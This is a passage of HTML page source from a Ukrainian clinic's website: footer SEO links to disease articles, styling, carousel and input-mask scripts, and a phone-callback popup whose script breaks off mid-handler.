носа</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Потилиця</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Дерматит на обличчі</a></span><span><a href="https://oberig.ua/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Як спровокувати рухи дитини</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Коклюш симптоми</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм симптоми</a></span><span><a href="https://oberig.ua/disease/displaziya-siiki-matki-158">Конізація шийки матки</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Які виділення перед місячними</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Місяці вагітності по тижнях</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кровотеча</a></span><span><a href="https://oberig.ua/disease/shho-robiti-yakshho-u-blizkoyi-lyudini-gepatit-215">Що робити</a></span><span><a href="https://oberig.ua/disease/xarcova-alergiya-137">Харчова алергія висип</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Нормальний тиск людини</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит це</a></span><span><a href="https://oberig.ua/disease/rak-stravoxodu-114">Аденокарцинома це</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Ацетилсаліцилова кислота від чого</a></span><span><a href="https://oberig.ua/disease/vuzlovii-zob-150">Атпо це</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Імт</a></span><span><a href="https://oberig.ua/disease/povtorna-rinoplastika-93">Ринопластика ціна</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Вагітність симптоми</a></span><span><a href="https://oberig.ua/disease/doroznya-aptecka-159">Отіпакс</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Артеріальна гіпертензія це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як позбутися сухого кашлю в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Хронічний бронхіт, лікування в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/intimna-plastika-64">Види жіночих статевих органів</a></span><span><a href="https://oberig.ua/disease/zmensennya-grudei-166">Розмір грудей</a></span><span><a href="https://oberig.ua/disease/biopsiya-pidslunkovoyi-zalozi-29">Рак підшлункової залози</a></span><span><a href="https://oberig.ua/disease/elastografiya-161">Фіброз печінки</a></span><span><a href="https://oberig.ua/disease/adenoyidit-adenoyidi-u-ditei-26">Краплі від аденоїдів для дітей</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Раки</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Лікування простатиту</a></span><span><a href="https://oberig.ua/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Езофагіт це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгч це</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Судинозвужуючі краплі</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Гастрит симптоми</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Від чого з'являється цукровий діабет</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Форма яйцеклітини</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Жовті виділення з піхви</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Як вилікувати кашель у дитини в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/zbilsennya-gub-201">Збільшення</a></span><span><a href="https://oberig.ua/disease/liposakciya-71">Ліпосакція ціна</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Ішемія це</a></span><span><a href="https://oberig.ua/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порт</a></span><span><a href="https://oberig.ua/disease/adenoma-prostati-14">Що таке простата</a></span><span><a href="https://oberig.ua/disease/pidtyazka-obliccya-ta-siyi-203">Обличчя</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Підвищений тиск</a></span><span><a href="https://oberig.ua/disease/alergicnii-konyunktivit-18">Конюктивіт</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Косоокість</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Як виглядає негативний тест на вагітність</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Мікроінсульт</a></span><span><a href="https://oberig.ua/disease/autizm-13">Аутизм у дітей</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Аденоміоз це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Який тиск нормальний</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сильний кашель, як лікувати в домашніх умовах</a></span><span><a href="https://oberig.ua/disease/nevralgiya-statevogo-nerva-185">Ліки від сідничного нерва</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Ліки від кашлю</a></span><span><a href="https://oberig.ua/disease/rak-krovi-337">Клітини крові</a></span><span><a href="https://oberig.ua/disease/gemoroi-44">Геморой симптоми</a></span><span><a href="https://oberig.ua/disease/ozirinnya-sucasnii-poglyad-na-virisennya-problemi-90">Вісцеральний жир</a></span><span><a href="https://oberig.ua/disease/nirkova-kolka-80">Пісок в нирках</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Хгл</a></span><span><a href="https://oberig.ua/disease/xvoroba-krona-136">Крони</a></span><span><a href="https://oberig.ua/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Грудна клітка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/disease/metaplaziya-slunku-76">Плоскоклітинна метаплазія</a></span><span><a href="https://oberig.ua/disease/kriptorxizm-69">Крипторхизм</a></span><span><a href="https://oberig.ua/disease/depresiya-maskovana-58">Депресія це</a></span><span><a href="https://oberig.ua/disease/atopicnii-dermatit-15">Алергічний дерматит</a></span><span><a href="https://oberig.ua/disease/alergicnii-rinit-17">Риніт це</a></span><span><a href="https://oberig.ua/disease/klimaks-70">Клімакс це</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Систолічний тиск</a></span><span><a href="https://oberig.ua/disease/gostrii-apendicit-u-ditini-54">З якої сторони апендицит</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз це</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення</a></span><span><a href="https://oberig.ua/disease/gastrit-49">Симптоми гастриту</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Апластична анемія</a></span><span><a href="https://oberig.ua/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/disease/kista-yajecnikiv-68">Кіста</a></span><span><a href="https://oberig.ua/disease/kolposkopiya-172">Коричневі виділення після місячних</a></span><span><a href="https://oberig.ua/disease/ektopiya-eroziya-siiki-matki-160">Ерозія це</a></span><span><a href="https://oberig.ua/disease/ginekomastiya-45">Гінекомастія</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Таблетки від молочниці</a></span><span><a href="https://oberig.ua/disease/axalaziya-stravoxodu-u-ditei-19">Хвороба гіршпрунга</a></span><span><a href="https://oberig.ua/disease/kosookist-174">Бінокулярний зір</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Ознаки вагітності</a></span><span><a href="https://oberig.ua/disease/xvoroba-parkinsona-135">Хвороба це</a></span><span><a href="https://oberig.ua/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Вагітність по тижнях</a></span><span><a href="https://oberig.ua/disease/molocnicya-vaginalnii-kandidoz-182">Ліки від молочниці</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нефротичний синдром</a></span><span><a href="https://oberig.ua/disease/vrodzeni-anomaliyi-secostatevoyi-sistemi-315">Кіста нирки</a></span><span><a href="https://oberig.ua/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Дванадцятипала кишка</a></span><span><a href="https://oberig.ua/disease/arterialna-gipertenziya-ta-metodi-yiyi-diagnostiki-22">Діастолічний тиск</a></span><span><a href="https://oberig.ua/disease/prostatit-103">Простатит симптоми</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Кров це</a></span><span><a href="https://oberig.ua/disease/xronicnii-kasel-138">Сухий кашель у дитини</a></span><span><a href="https://oberig.ua/disease/tranzitorna-isemicna-ataka-tia-129">Атака</a></span><span><a href="https://oberig.ua/disease/gastroezofagealnii-reflyuks-u-ditei-52">Рвота у дитини</a></span><span><a href="https://oberig.ua/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Скроня</a></span><span><a href="https://oberig.ua/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Променева кістка</a></span><span><a href="https://oberig.ua/disease/rak-yajecnikiv-111">Яєчники</a></span><span><a href="https://oberig.ua/disease/alergiya-25">Алергія у дітей</a></span><span><a href="https://oberig.ua/disease/infarkt-miokarda-profilaktika-faktori-riziku-65">Инфаркт</a></span><span><a href="https://oberig.ua/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Кульшовий суглоб</a></span><span><a href="https://oberig.ua/disease/geneticni-doslidzennya-v-onkologiyi-154">Методи генетичних досліджень</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гематокрит це</a></span><span><a href="https://oberig.ua/disease/shho-take-rak-208">Лімфа це</a></span><span><a href="https://oberig.ua/disease/apendektomiya-laparoskopicna-apendicit-23">Апендикс</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін це</a></span><span><a href="https://oberig.ua/disease/bulyozna-emfizema-legen-34">Альвеоли</a></span><span><a href="https://oberig.ua/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Кретинізм</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Менструація</a></span><span><a href="https://oberig.ua/disease/algodismenoreya-21">Дисменорея</a></span><span><a href="https://oberig.ua/disease/matkovi-krovoteci-184">Виділення перед місячними</a></span><span><a href="https://oberig.ua/disease/cukrovii-diabet-144">Діабет</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Дослідження це</a></span><span><a href="https://oberig.ua/disease/pozamatkova-vagitnist-95">Ембріон</a></span><span><a href="https://oberig.ua/disease/morfologicni-doslidzennya-v-onkologiyi-180">Верифікація це</a></span><span><a href="https://oberig.ua/disease/biopsiya-nirki-30">Нирки</a></span><span><a href="https://oberig.ua/disease/anemiya-24">Гемоглобін</a></span></div></div></div></div></div></div></div></div></div><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper button.shield__footers_module_block__wrapper__btn-success{opacity:1;border-color: #000} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type) .shield__footers_module_block__wrapper__card-header:first-child{border-radius:0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:not(:first-of-type):not(:last-of-type){border-bottom: 0;border-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;} .shield__footers_module_block__wrapper__h4{font-size: 18px;color: #fff!important;margin-bottom: 15px;display: block;} .shield__footers_module_block__wrapper__card#sentences li{padding-bottom: 10px;} .shield__footers_module_block__wrapper__card#faq *{color:#fff;} .shield__footers_module_block__wrapper__card-header{border-bottom: 1px solid rgba(255, 255, 255, 0.3);} .shield__footers_module_block__wrapper__col-3.shield__footers_module_block__wrapper__col-3 span { display: block; margin-bottom: 10px; } @media (max-width:600px){ .shield__footers_module_block__wrapper__mb-3{margin: 0 0 0 0;} .shield__footers_module_block__wrapper__offset-2{margin-left:0px} .shield__footers_module_block__wrapper__bottom > .shield__footers_module_block__wrapper__row{flex-direction: column;} .shield__footers_module_block__wrapper__left{text-align: left;} .shield__footers_module_block__wrapper__col-2 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="f5c0c7c4c6c5c5c6b59a9790879c92db8094">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Лікування раку молочної залози">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Лікування раку молочної залози">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Лікування раку молочної залози">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
